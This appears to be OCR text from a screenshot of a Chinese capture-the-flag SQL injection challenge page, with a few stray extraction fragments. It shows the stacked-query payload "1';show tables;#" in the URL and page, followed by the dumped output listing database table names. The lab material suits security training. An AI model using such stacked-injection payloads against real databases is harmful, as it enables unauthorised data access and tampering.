 不安全 | 111.198.29.45:41401/?inject=1%27%3Bshow+tables%3B%23
FE
M
Y
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show tables;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}